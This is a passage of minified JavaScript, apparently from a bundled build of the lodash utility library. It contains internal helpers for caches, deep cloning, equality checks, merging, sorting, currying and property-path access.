e||Hn&&Hn.binding&&Hn.binding("util")}catch(e){}}(),kn=Dn&&Dn.isArrayBuffer,Nn=Dn&&Dn.isDate,Ln=Dn&&Dn.isMap,jn=Dn&&Dn.isRegExp,Rn=Dn&&Dn.isSet,$n=Dn&&Dn.isTypedArray,Vn=P("length"),Fn=C(Sn),Un=C(An),Wn=C(wn),Xn=function e(t){function n(e){if(ts(e)&&!dp(e)&&!(e instanceof b)){if(e instanceof o)return e;if(df.call(e,"__wrapped__"))return Zi(e)}return new o(e)}function r(){}function o(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=ne}function b(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=He,this.__views__=[]}function C(){var e=new b(this.__wrapped__);return e.__actions__=Oo(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Oo(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Oo(this.__views__),e}function q(){if(this.__filtered__){var e=new b(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function Y(){var e=this.__wrapped__.value(),t=this.__dir__,n=dp(e),r=t<0,o=n?e.length:0,i=Si(0,o,this.__views__),a=i.start,u=i.end,s=u-a,c=r?u:a-1,f=this.__iteratees__,l=f.length,p=0,d=Ff(s,this.__takeCount__);if(!n||!r&&o==s&&d==s)return mo(e,this.__actions__);var h=[];e:for(;s--&&p<d;){c+=t;for(var v=-1,m=e[c];++v<l;){var y=f[v],b=y.iteratee,g=y.type,T=b(m);if(g==Ge)m=T;else if(!T){if(g==xe)continue e;break e}}h[p++]=m}return h}function ee(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Nt(){this.__data__=Yf?Yf(null):{},this.size=0}function qt(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function Qt(e){var t=this.__data__;if(Yf){var n=t[e];return n===ae?ne:n}return df.call(t,e)?t[e]:ne}function Jt(e){var t=this.__data__;return Yf?t[e]!==ne:df.call(t,e)}function Zt(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Yf&&t===ne?ae:t,this}function Yt(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function en(){this.__data__=[],this.size=0}function tn(e){var t=this.__data__,n=zn(t,e);return!(n<0)&&(n==t.length-1?t.pop():Cf.call(t,n,1),--this.size,!0)}function nn(e){var t=this.__data__,n=zn(t,e);return n<0?ne:t[n][1]}function rn(e){return zn(this.__data__,e)>-1}function on(e,t){var n=this.__data__,r=zn(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function an(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function un(){this.size=0,this.__data__={hash:new ee,map:new(qf||Yt),string:new ee}}function sn(e){var t=bi(this,e).delete(e);return this.size-=t?1:0,t}function cn(e){return bi(this,e).get(e)}function fn(e){return bi(this,e).has(e)}function ln(e,t){var n=bi(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function hn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new an;++t<n;)this.add(e[t])}function vn(e){return this.__data__.set(e,ae),this}function mn(e){return this.__data__.has(e)}function yn(e){var t=this.__data__=new Yt(e);this.size=t.size}function Sn(){this.__data__=new Yt,this.size=0}function An(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}function wn(e){return this.__data__.get(e)}function Mn(e){return this.__data__.has(e)}function xn(e,t){var n=this.__data__;if(n instanceof Yt){var r=n.__data__;if(!qf||r.length<re-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new an(r)}return n.set(e,t),this.size=n.size,this}function Gn(e,t){var n=dp(e),r=!n&&pp(e),o=!n&&!r&&vp(e),i=!n&&!r&&!o&&Tp(e),a=n||r||o||i,u=a?I(e.length,af):[],s=u.length;for(var c in e)!t&&!df.call(e,c)||a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ei(c,s))||u.push(c);return u}function In(e){var t=e.length;return t?e[Qr(0,t-1)]:ne}function Bn(e,t){return Ki(Oo(e),Yn(t,0,e.length))}function Hn(e){return Ki(Oo(e))}function Dn(e,t,n){(n===ne||$u(e[t],n))&&(n!==ne||t in e)||Jn(e,t,n)}function Vn(e,t,n){var r=e[t];df.call(e,t)&&$u(r,n)&&(n!==ne||t in e)||Jn(e,t,n)}function zn(e,t){for(var n=e.length;n--;)if($u(e[n][0],t))return n;return-1}function Kn(e,t,n,r){return ll(e,function(e,o,i){t(r,e,n(e),i)}),r}function qn(e,t){return e&&Ho(t,ks(t),e)}function Qn(e,t){return e&&Ho(t,Ns(t),e)}function Jn(e,t,n){"__proto__"==t&&If?If(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Zn(e,t){for(var n=-1,r=t.length,o=Zc(r),i=null==e;++n<r;)o[n]=i?ne:Os(e,t[n]);return o}function Yn(e,t,n){return e===e&&(n!==ne&&(e=e<=n?e:n),t!==ne&&(e=e>=t?e:t)),e}function er(e,t,n,r,o,i){var a,s=t&ce,c=t&fe,f=t&le;if(n&&(a=o?n(e,r,o,i):n(e)),a!==ne)return a;if(!es(e))return e;var l=dp(e);if(l){if(a=Mi(e),!s)return Oo(e,a)}else{var p=Al(e),d=p==We||p==Xe;if(vp(e))return Ao(e,s);if(p==Qe||p==Le||d&&!o){if(a=c||d?{}:Pi(e),!s)return c?ko(e,Qn(a,e)):Do(e,qn(a,e))}else{if(!_n[p])return o?e:{};a=Ci(e,p,s)}}i||(i=new yn);var h=i.get(e);if(h)return h;i.set(e,a),gp(e)?e.forEach(function(r){a.add(er(r,t,n,r,e,i))}):yp(e)&&e.forEach(function(r,o){a.set(o,er(r,t,n,o,e,i))});var v=f?c?hi:di:c?Ns:ks,m=l?ne:v(e);return u(m||e,function(r,o){m&&(o=r,r=e[o]),Vn(a,o,er(r,t,n,o,e,i))}),a}function tr(e){var t=ks(e);return function(n){return nr(n,e,t)}}function nr(e,t,n){var r=n.length;if(null==e)return!r;for(e=rf(e);r--;){var o=n[r],i=t[o],a=e[o];if(a===ne&&!(o in e)||!i(a))return!1}return!0}function rr(e,t,n){if("function"!=typeof e)throw new uf(ie);return Pl(function(){e.apply(ne,n)},t)}function or(e,t,n,r){var o=-1,i=l,a=!0,u=e.length,s=[],c=t.length;if(!u)return s;n&&(t=d(t,O(n))),r?(i=p,a=!1):t.length>=re&&(i=D,a=!1,t=new hn(t));e:for(;++o<u;){var f=e[o],h=null==n?f:n(f);if(f=r||0!==f?f:0,a&&h===h){for(var v=c;v--;)if(t[v]===h)continue e;s.push(f)}else i(t,h,r)||s.push(f)}return s}function ir(e,t){var n=!0;return ll(e,function(e,r,o){return n=!!t(e,r,o)}),n}function ar(e,t,n){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=t(i);if(null!=a&&(u===ne?a===a&&!ps(a):n(a,u)))var u=a,s=i}return s}function ur(e,t,n,r){var o=e.length;for(n=bs(n),n<0&&(n=-n>o?0:o+n),r=r===ne||r>o?o:bs(r),r<0&&(r+=o),r=n>r?0:gs(r);n<r;)e[n++]=t;return e}function sr(e,t){var n=[];return ll(e,function(e,r,o){t(e,r,o)&&n.push(e)}),n}function cr(e,t,n,r,o){var i=-1,a=e.length;for(n||(n=Gi),o||(o=[]);++i<a;){var u=e[i];t>0&&n(u)?t>1?cr(u,t-1,n,r,o):h(o,u):r||(o[o.length]=u)}return o}function fr(e,t){return e&&dl(e,t,ks)}function lr(e,t){return e&&hl(e,t,ks)}function pr(e,t){return f(t,function(t){return Ju(e[t])})}function dr(e,t){t=_o(t,e);for(var n=0,r=t.length;null!=e&&n<r;)e=e[qi(t[n++])];return n&&n==r?e:ne}function hr(e,t,n){var r=t(e);return dp(e)?r:h(r,n(e))}function vr(e){return null==e?e===ne?nt:qe:Ef&&Ef in rf(e)?_i(e):$i(e)}function mr(e,t){return e>t}function yr(e,t){return null!=e&&df.call(e,t)}function br(e,t){return null!=e&&t in rf(e)}function gr(e,t,n){return e>=Ff(t,n)&&e<Vf(t,n)}function Tr(e,t,n){for(var r=n?p:l,o=e[0].length,i=e.length,a=i,u=Zc(i),s=1/0,c=[];a--;){var f=e[a];a&&t&&(f=d(f,O(t))),s=Ff(f.length,s),u[a]=!n&&(t||o>=120&&f.length>=120)?new hn(a&&f):ne}f=e[0];var h=-1,v=u[0];e:for(;++h<o&&c.length<s;){var m=f[h],y=t?t(m):m;if(m=n||0!==m?m:0,!(v?D(v,y):r(c,y,n))){for(a=i;--a;){var b=u[a];if(!(b?D(b,y):r(e[a],y,n)))continue e}v&&v.push(y),c.push(m)}}return c}function _r(e,t,n,r){return fr(e,function(e,o,i){t(r,n(e),o,i)}),r}function Sr(e,t,n){t=_o(t,e),e=Fi(e,t);var r=null==e?e:e[qi(ya(t))];return null==r?ne:i(r,e,n)}function Ar(e){return ts(e)&&vr(e)==Le}function wr(e){return ts(e)&&vr(e)==it}function Mr(e){return ts(e)&&vr(e)==Ve}function Pr(e,t,n,r,o){return e===t||(null==e||null==t||!ts(e)&&!ts(t)?e!==e&&t!==t:Cr(e,t,n,r,Pr,o))}function Cr(e,t,n,r,o,i){var a=dp(e),u=dp(t),s=a?je:Al(e),c=u?je:Al(t);s=s==Le?Qe:s,c=c==Le?Qe:c;var f=s==Qe,l=c==Qe,p=s==c;if(p&&vp(e)){if(!vp(t))return!1;a=!0,f=!1}if(p&&!f)return i||(i=new yn),a||Tp(e)?ci(e,t,n,r,o,i):fi(e,t,s,n,r,o,i);if(!(n&pe)){var d=f&&df.call(e,"__wrapped__"),h=l&&df.call(t,"__wrapped__");if(d||h){var v=d?e.value():e,m=h?t.value():t;return i||(i=new yn),o(v,m,n,r,i)}}return!!p&&(i||(i=new yn),li(e,t,n,r,o,i))}function xr(e){return ts(e)&&Al(e)==ze}function Gr(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=rf(e);o--;){var u=n[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){u=n[o];var s=u[0],c=e[s],f=u[1];if(a&&u[2]){if(c===ne&&!(s in e))return!1}else{var l=new yn;if(r)var p=r(c,f,s,e,t,l);if(!(p===ne?Pr(f,c,pe|de,r,l):p))return!1}}return!0}function Er(e){return!(!es(e)||Di(e))&&(Ju(e)?gf:Ft).test(Qi(e))}function Ir(e){return ts(e)&&vr(e)==Ze}function Br(e){return ts(e)&&Al(e)==Ye}function Or(e){return ts(e)&&Yu(e.length)&&!!Tn[vr(e)]}function Hr(e){return"function"==typeof e?e:null==e?Pc:"object"==typeof e?dp(e)?Rr(e[0],e[1]):jr(e):Hc(e)}function Dr(e){if(!ki(e))return $f(e);var t=[];for(var n in rf(e))df.call(e,n)&&"constructor"!=n&&t.push(n);return t}function kr(e){if(!es(e))return Ri(e);var t=ki(e),n=[];for(var r in e)("constructor"!=r||!t&&df.call(e,r))&&n.push(r);return n}function Nr(e,t){return e<t}function Lr(e,t){var n=-1,r=Vu(e)?Zc(e.length):[];return ll(e,function(e,o,i){r[++n]=t(e,o,i)}),r}function jr(e){var t=gi(e);return 1==t.length&&t[0][2]?Li(t[0][0],t[0][1]):function(n){return n===e||Gr(n,e,t)}}function Rr(e,t){return Bi(e)&&Ni(t)?Li(qi(e),t):function(n){var r=Os(n,e);return r===ne&&r===t?Ds(n,e):Pr(t,r,pe|de)}}function $r(e,t,n,r,o){e!==t&&dl(t,function(i,a){if(o||(o=new yn),es(i))Vr(e,t,a,n,$r,r,o);else{var u=r?r(Wi(e,a),i,a+"",e,t,o):ne;u===ne&&(u=i),Dn(e,a,u)}},Ns)}function Vr(e,t,n,r,o,i,a){var u=Wi(e,n),s=Wi(t,n),c=a.get(s);if(c)return void Dn(e,n,c);var f=i?i(u,s,n+"",e,t,a):ne,l=f===ne;if(l){var p=dp(s),d=!p&&vp(s),h=!p&&!d&&Tp(s);f=s,p||d||h?dp(u)?f=u:Fu(u)?f=Oo(u):d?(l=!1,f=Ao(s,!0)):h?(l=!1,f=xo(s,!0)):f=[]:cs(s)||pp(s)?(f=u,pp(u)?f=_s(u):es(u)&&!Ju(u)||(f=Pi(s))):l=!1}l&&(a.set(s,f),o(f,s,r,i,a),a.delete(s)),Dn(e,n,f)}function Fr(e,t){var n=e.length;if(n)return t+=t<0?n:0,Ei(t,n)?e[t]:ne}function Ur(e,t,n){t=t.length?d(t,function(e){return dp(e)?function(t){return dr(t,1===e.length?e[0]:e)}:e}):[Pc];var r=-1;return t=d(t,O(yi())),G(Lr(e,function(e,n,o){return{criteria:d(t,function(t){return t(e)}),index:++r,value:e}}),function(e,t){return Eo(e,t,n)})}function Wr(e,t){return Xr(e,t,function(t,n){return Ds(e,n)})}function Xr(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var a=t[r],u=dr(e,a);n(u,a)&&no(i,_o(a,e),u)}return i}function zr(e){return function(t){return dr(t,e)}}function Kr(e,t,n,r){var o=r?A:S,i=-1,a=t.length,u=e;for(e===t&&(t=Oo(t)),n&&(u=d(e,O(n)));++i<a;)for(var s=0,c=t[i],f=n?n(c):c;(s=o(u,f,s,r))>-1;)u!==e&&Cf.call(u,s,1),Cf.call(e,s,1);return e}function qr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==i){var i=o;Ei(o)?Cf.call(e,o,1):po(e,o)}}return e}function Qr(e,t){return e+kf(Xf()*(t-e+1))}function Jr(e,t,n,r){for(var o=-1,i=Vf(Df((t-e)/(n||1)),0),a=Zc(i);i--;)a[r?i:++o]=e,e+=n;return a}function Zr(e,t){var n="";if(!e||t<1||t>Ie)return n;do{t%2&&(n+=e),(t=kf(t/2))&&(e+=e)}while(t);return n}function Yr(e,t){return Cl(Vi(e,t,Pc),e+"")}function eo(e){return In(qs(e))}function to(e,t){var n=qs(e);return Ki(n,Yn(t,0,n.length))}function no(e,t,n,r){if(!es(e))return e;t=_o(t,e);for(var o=-1,i=t.length,a=i-1,u=e;null!=u&&++o<i;){var s=qi(t[o]),c=n;if("__proto__"===s||"constructor"===s||"prototype"===s)return e;if(o!=a){var f=u[s];c=r?r(f,s,u):ne,c===ne&&(c=es(f)?f:Ei(t[o+1])?[]:{})}Vn(u,s,c),u=u[s]}return e}function ro(e){return Ki(qs(e))}function oo(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),n=n>o?o:n,n<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Zc(o);++r<o;)i[r]=e[r+t];return i}function io(e,t){var n;return ll(e,function(e,r,o){return!(n=t(e,r,o))}),!!n}function ao(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t===t&&o<=ke){for(;r<o;){var i=r+o>>>1,a=e[i];null!==a&&!ps(a)&&(n?a<=t:a<t)?r=i+1:o=i}return o}return uo(e,t,Pc,n)}function uo(e,t,n,r){var o=0,i=null==e?0:e.length;if(0===i)return 0;t=n(t);for(var a=t!==t,u=null===t,s=ps(t),c=t===ne;o<i;){var f=kf((o+i)/2),l=n(e[f]),p=l!==ne,d=null===l,h=l===l,v=ps(l);if(a)var m=r||h;else m=c?h&&(r||p):u?h&&p&&(r||!d):s?h&&p&&!d&&(r||!v):!d&&!v&&(r?l<=t:l<t);m?o=f+1:i=f}return Ff(i,De)}function so(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n],u=t?t(a):a;if(!n||!$u(u,s)){var s=u;i[o++]=0===a?0:a}}return i}function co(e){return"number"==typeof e?e:ps(e)?Oe:+e}function fo(e){if("string"==typeof e)return e;if(dp(e))return d(e,fo)+"";if(ps(e))return cl?cl.call(e):"";var t=e+"";return"0"==t&&1/e==-Ee?"-0":t}function lo(e,t,n){var r=-1,o=l,i=e.length,a=!0,u=[],s=u;if(n)a=!1,o=p;else if(i>=re){var c=t?null:gl(e);if(c)return z(c);a=!1,o=D,s=new hn}else s=t?[]:u;e:for(;++r<i;){var f=e[r],d=t?t(f):f;if(f=n||0!==f?f:0,a&&d===d){for(var h=s.length;h--;)if(s[h]===d)continue e;t&&s.push(d),u.push(f)}else o(s,d,n)||(s!==u&&s.push(d),u.push(f))}return u}function po(e,t){return t=_o(t,e),null==(e=Fi(e,t))||delete e[qi(ya(t))]}function ho(e,t,n,r){return no(e,t,n(dr(e,t)),r)}function vo(e,t,n,r){for(var o=e.length,i=r?o:-1;(r?i--:++i<o)&&t(e[i],i,e););return n?oo(e,r?0:i,r?i+1:o):oo(e,r?i+1:0,r?o:i)}function mo(e,t){var n=e;return n instanceof b&&(n=n.value()),v(t,function(e,t){return t.func.apply(t.thisArg,h([e],t.args))},n)}function yo(e,t,n){var r=e.length;if(r<2)return r?lo(e[0]):[];for(var o=-1,i=Zc(r);++o<r;)for(var a=e[o],u=-1;++u<r;)u!=o&&(i[o]=or(i[o]||a,e[u],t,n));return lo(cr(i,1),t,n)}function bo(e,t,n){for(var r=-1,o=e.length,i=t.length,a={};++r<o;){var u=r<i?t[r]:ne;n(a,e[r],u)}return a}function go(e){return Fu(e)?e:[]}function To(e){return"function"==typeof e?e:Pc}function _o(e,t){return dp(e)?e:Bi(e,t)?[e]:xl(As(e))}function So(e,t,n){var r=e.length;return n=n===ne?r:n,!t&&n>=r?e:oo(e,t,n)}function Ao(e,t){if(t)return e.slice();var n=e.length,r=Af?Af(n):new e.constructor(n);return e.copy(r),r}function wo(e){var t=new e.constructor(e.byteLength);return new Sf(t).set(new Sf(e)),t}function Mo(e,t){var n=t?wo(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}function Po(e){var t=new e.constructor(e.source,Rt.exec(e));return t.lastIndex=e.lastIndex,t}function Co(e){return sl?rf(sl.call(e)):{}}function xo(e,t){var n=t?wo(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Go(e,t){if(e!==t){var n=e!==ne,r=null===e,o=e===e,i=ps(e),a=t!==ne,u=null===t,s=t===t,c=ps(t);if(!u&&!c&&!i&&e>t||i&&a&&s&&!u&&!c||r&&a&&s||!n&&s||!o)return 1;if(!r&&!i&&!c&&e<t||c&&n&&o&&!r&&!i||u&&n&&o||!a&&o||!s)return-1}return 0}function Eo(e,t,n){for(var r=-1,o=e.criteria,i=t.criteria,a=o.length,u=n.length;++r<a;){var s=Go(o[r],i[r]);if(s){if(r>=u)return s;return s*("desc"==n[r]?-1:1)}}return e.index-t.index}function Io(e,t,n,r){for(var o=-1,i=e.length,a=n.length,u=-1,s=t.length,c=Vf(i-a,0),f=Zc(s+c),l=!r;++u<s;)f[u]=t[u];for(;++o<a;)(l||o<i)&&(f[n[o]]=e[o]);for(;c--;)f[u++]=e[o++];return f}function Bo(e,t,n,r){for(var o=-1,i=e.length,a=-1,u=n.length,s=-1,c=t.length,f=Vf(i-u,0),l=Zc(f+c),p=!r;++o<f;)l[o]=e[o];for(var d=o;++s<c;)l[d+s]=t[s];for(;++a<u;)(p||o<i)&&(l[d+n[a]]=e[o++]);return l}function Oo(e,t){var n=-1,r=e.length;for(t||(t=Zc(r));++n<r;)t[n]=e[n];return t}function Ho(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var u=t[i],s=r?r(n[u],e[u],u,n,e):ne;s===ne&&(s=e[u]),o?Jn(n,u,s):Vn(n,u,s)}return n}function Do(e,t){return Ho(e,_l(e),t)}function ko(e,t){return Ho(e,Sl(e),t)}function No(e,t){return function(n,r){var o=dp(n)?a:Kn,i=t?t():{};return o(n,e,yi(r,2),i)}}function Lo(e){return Yr(function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:ne,a=o>2?n[2]:ne;for(i=e.length>3&&"function"==typeof i?(o--,i):ne,a&&Ii(n[0],n[1],a)&&(i=o<3?ne:i,o=1),t=rf(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t})}function jo(e,t){return function(n,r){if(null==n)return n;if(!Vu(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=rf(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function Ro(e){return function(t,n,r){for(var o=-1,i=rf(t),a=r(t),u=a.length;u--;){var s=a[e?u:++o];if(!1===n(i[s],s,i))break}return t}}function $o(e,t,n){function r(){return(this&&this!==En&&this instanceof r?i:e).apply(o?n:this,arguments)}var o=t&he,i=Uo(e);return r}function Vo(e){return function(t){t=As(t);var n=$(t)?Z(t):ne,r=n?n[0]:t.charAt(0),o=n?So(n,1).join(""):t.slice(1);return r[e]()+o}}function Fo(e){return function(t){return v(_c(tc(t).replace(pn,"")),e,"")}}function Uo(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=fl(e.prototype),r=e.apply(n,t);return es(r)?r:n}}function Wo(e,t,n){function r(){for(var a=arguments.length,u=Zc(a),s=a,c=mi(r);s--;)u[s]=arguments[s];var f=a<3&&u[0]!==c&&u[a-1]!==c?[]:X(u,c);return(a-=f.length)<n?ni(e,t,Ko,r.placeholder,ne,u,f,ne,ne,n-a):i(this&&this!==En&&this instanceof r?o:e,this,u)}var o=Uo(e);return r}function Xo(e){return function(t,n,r){var o=rf(t);if(!Vu(t)){var i=yi(n,3);t=ks(t),n=function(e){return i(o[e],e,o)}}var a=e(t,n,r);return a>-1?o[i?t[a]:a]:ne}}function zo(e){return pi(function(t){var n=t.length,r=n,i=o.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new uf(ie);if(i&&!u&&"wrapper"==vi(a))var u=new o([],!0)}for(r=u?r:n;++r<n;){a=t[r];var s=vi(a),c="wrapper"==s?Tl(a):ne;u=c&&Hi(c[0])&&c[1]==(_e|ye|ge|Se)&&!c[4].length&&1==c[9]?u[vi(c[0])].apply(u,c[3]):1==a.length&&Hi(a)?u[s]():u.thru(a)}return function(){var e=arguments,r=e[0];if(u&&1==e.length&&dp(r))return u.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}})}function Ko(e,t,n,r,o,i,a,u,s,c){function f(){for(var y=arguments.length,b=Zc(y),g=y;g--;)b[g]=arguments[g];if(h)var T=mi(f),_=L(b,T);if(r&&(b=Io(b,r,o,h)),i&&(b=Bo(b,i,a,h)),y-=_,h&&y<c){var S=X(b,T);return ni(e,t,Ko,f.placeholder,n,b,S,u,s,c-y)}var A=p?n:this,w=d?A[e]:e;return y=b.length,u?b=Ui(b,u):v&&y>1&&b.reverse(),l&&s<y&&(b.length=s),this&&this!==En&&this instanceof f&&(w=m||Uo(w)),w.apply(A,b)}var l=t&_e,p=t&he,d=t&ve,h=t&(ye|be),v=t&Ae,m=d?ne:Uo(e);return f}function qo(e,t){return function(n,r){return _r(n,e,t(r),{})}}function Qo(e,t){return function(n,r){var o;if(n===ne&&r===ne)return t;if(n!==ne&&(o=n),r!==ne){if(o===ne)return r;"string"==typeof n||"string"==typeof r?(n=fo(n),r=fo(r)):(n=co(n),r=co(r)),o=e(n,r)}return o}}function Jo(e){return pi(function(t){return t=d(t,O(yi())),Yr(function(n){var r=this;return e(t,function(e){return i(e,r,n)})})})}function Zo(e,t){t=t===ne?" ":fo(t);var n=t.length;if(n<2)return n?Zr(t,e):t;var r=Zr(t,Df(e/J(t)));return $(t)?So(Z(r),0,e).join(""):r.slice(0,e)}function Yo(e,t,n,r){function o(){for(var t=-1,s=arguments.length,c=-1,f=r.length,l=Zc(f+s),p=this&&this!==En&&this instanceof o?u:e;++c<f;)l[c]=r[c];for(;s--;)l[c++]=arguments[++t];return i(p,a?n:this,l)}var a=t&he,u=Uo(e);return o}function ei(e){return function(t,n,r){return r&&"number"!=typeof r&&Ii(t,n,r)&&(n=r=ne),t=ys(t),n===ne?(n=t,t=0):n=ys(n),r=r===ne?t<n?1:-1:ys(r),Jr(t,n,r,e)}}function ti(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Ts(t),n=Ts(n)),e(t,n)}}function ni(e,t,n,r,o,i,a,u,s,c){var f=t&ye,l=f?a:ne,p=f?ne:a,d=f?i:ne,h=f?ne:i;t|=f?ge:Te,(t&=~(f?Te:ge))&me||(t&=~(he|ve));var v=[e,t,o,d,l,h,p,u,s,c],m=n.apply(ne,v);return Hi(e)&&Ml(m,v),m.placeholder=r,Xi(m,e,t)}function ri(e){var t=nf[e];return function(e,n){if(e=Ts(e),(n=null==n?0:Ff(bs(n),292))&&jf(e)){var r=(As(e)+"e").split("e");return r=(As(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return t(e)}}function oi(e){return function(t){var n=Al(t);return n==ze?U(t):n==Ye?K(t):B(t,e(t))}}function ii(e,t,n,r,o,i,a,u){var s=t&ve;if(!s&&"function"!=typeof e)throw new uf(ie);var c=r?r.length:0;if(c||(t&=~(ge|Te),r=o=ne),a=a===ne?a:Vf(bs(a),0),u=u===ne?u:bs(u),c-=o?o.length:0,t&Te){var f=r,l=o;r=o=ne}var p=s?ne:Tl(e),d=[e,t,n,r,o,f,l,i,a,u];if(p&&ji(d,p),e=d[0],t=d[1],n=d[2],r=d[3],o=d[4],u=d[9]=d[9]===ne?s?0:e.length:Vf(d[9]-c,0),!u&&t&(ye|be)&&(t&=~(ye|be)),t&&t!=he)h=t==ye||t==be?Wo(e,t,u):t!=ge&&t!=(he|ge)||o.length?Ko.apply(ne,d):Yo(e,t,n,r);else var h=$o(e,t,n);return Xi((p?vl:Ml)(h,d),e,t)}function ai(e,t,n,r){return e===ne||$u(e,ff[n])&&!df.call(r,n)?t:e}function ui(e,t,n,r,o,i){return es(e)&&es(t)&&(i.set(t,e),$r(e,t,ne,ui,i),i.delete(t)),e}function si(e){return cs(e)?ne:e}function ci(e,t,n,r,o,i){var a=n&pe,u=e.length,s=t.length;if(u!=s&&!(a&&s>u))return!1;var c=i.get(e),f=i.get(t);if(c&&f)return c==t&&f==e;var l=-1,p=!0,d=n&de?new hn:ne;for(i.set(e,t),i.set(t,e);++l<u;){var h=e[l],v=t[l];if(r)var m=a?r(v,h,l,t,e,i):r(h,v,l,e,t,i);if(m!==ne){if(m)continue;p=!1;break}if(d){if(!y(t,function(e,t){if(!D(d,t)&&(h===e||o(h,e,n,r,i)))return d.push(t)})){p=!1;break}}else if(h!==v&&!o(h,v,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p}function fi(e,t,n,r,o,i,a){switch(n){case at:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case it:return!(e.byteLength!=t.byteLength||!i(new Sf(e),new Sf(t)));case $e:case Ve:case Ke:return $u(+e,+t);case Ue:return e.name==t.name&&e.message==t.message;case Ze:case et:return e==t+"";case ze:var u=U;case Ye:var s=r&pe;if(u||(u=z),e.size!=t.size&&!s)return!1;var c=a.get(e);if(c)return c==t;r|=de,a.set(e,t);var f=ci(u(e),u(t),r,o,i,a);return a.delete(e),f;case tt:if(sl)return sl.call(e)==sl.call(t)}return!1}function li(e,t,n,r,o,i){var a=n&pe,u=di(e),s=u.length;if(s!=di(t).length&&!a)return!1;for(var c=s;c--;){var f=u[c];if(!(a?f in t:df.call(t,f)))return!1}var l=i.get(e),p=i.get(t);if(l&&p)return l==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++c<s;){f=u[c];var v=e[f],m=t[f];if(r)var y=a?r(m,v,f,t,e,i):r(v,m,f,e,t,i);if(!(y===ne?v===m||o(v,m,n,r,i):y)){d=!1;break}h||(h="constructor"==f)}if(d&&!h){var b=e.constructor,g=t.constructor;b!=g&&"constructor"in e&&"constructor"in t&&!("function"==typeof b&&b instanceof b&&"function"==typeof g&&g instanceof g)&&(d=!1)}return i.delete(e),i.delete(t),d}function pi(e){return Cl(Vi(e,ne,ca),e+"")}function di(e){return hr(e,ks,_l)}function hi(e){return hr(e,Ns,Sl)}function vi(e){for(var t=e.name+"",n=tl[t],r=df.call(tl,t)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==e)return o.name}return t}function mi(e){return(df.call(n,"placeholder")?n:e).placeholder}function yi(){var e=n.iteratee||Cc;return e=e===Cc?Hr:e,arguments.length?e(arguments[0],arguments[1]):e}function bi(e,t){var n=e.__data__;return Oi(t)?n["string"==typeof t?"string":"hash"]:n.map}function gi(e){for(var t=ks(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,Ni(o)]}return t}function Ti(e,t){var n=R(e,t);return Er(n)?n:ne}function _i(e){var t=df.call(e,Ef),n=e[Ef];try{e[Ef]=ne;var r=!0}catch(e){}var o=mf.call(e);return r&&(t?e[Ef]=n:delete e[Ef]),o}function Si(e,t,n){for(var r=-1,o=n.length;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Ff(t,e+a);break;case"takeRight":e=Vf(e,t-a)}}return{start:e,end:t}}function Ai(e){var t=e.match(Dt);return t?t[1].split(kt):[]}function wi(e,t,n){t=_o(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var a=qi(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return 